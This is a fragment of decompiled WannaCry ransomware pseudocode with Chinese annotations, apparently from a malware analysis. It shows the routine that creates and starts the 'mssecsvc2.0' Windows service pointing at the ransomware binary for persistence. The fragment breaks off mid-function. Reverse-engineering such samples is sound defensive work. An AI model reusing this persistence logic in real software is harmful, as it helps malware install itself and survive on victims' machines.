 2 {
3   SC_HANDLE v0; // eax@1
4   void *v1; // edi@1
5   SC_HANDLE v2; // eax@2
6   void *v3; // esi@2
7   int result; // eax@4
8   char Dest; // [sp+4h] [bp-104h]@1
9
10   sprintf(&Dest, Format, FileName);          // c:\xxx\wannacry -m security
11   v0 = OpenSCManagerA(0, 0, 0xF003Fu);          // 打开指定的服务控制管理器数据库
12   v1 = v0;
13   if ( v0 )
14   {
15     v2 = CreateServiceA(v0, ServiceName, DisplayName, 0xF01FFu, 0x10u, 2u, 1u, &Dest, 0, 0, 0, 0, 0);//
16                                               // 创建服务 mssecsvc2.0
17                                               // 服务路径 c:\xxx\wannacry -m security
18     v3 = v2;
19     if ( v2 )
20     {
21       StartServiceA(v2, 0, 0);                // 启动服务
22       CloseServiceHandle(v3);
23     }
24     CloseServiceHandle(v1);
25     result = 0;